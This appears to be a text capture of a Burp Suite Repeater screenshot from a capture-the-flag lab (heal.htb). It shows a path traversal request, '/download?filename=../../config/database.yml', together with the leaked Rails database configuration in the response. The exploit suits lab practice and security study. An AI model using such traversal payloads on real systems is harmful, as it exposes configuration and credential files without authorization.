 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.7HQbv7vTQa-UIbcu3TPdEgxs3zZG0tY
pT-yOC5uxMbM
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Access-Control-Request-Method: GET
9 Access-Control-Request-Headers: authorization
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml";
filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 17c8b250-e358-401d-8470-f45c581376b1
20 x-runtime: 0.002528
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 20
Inspector
Notes
Done 1,397 bytes | 1,930 millis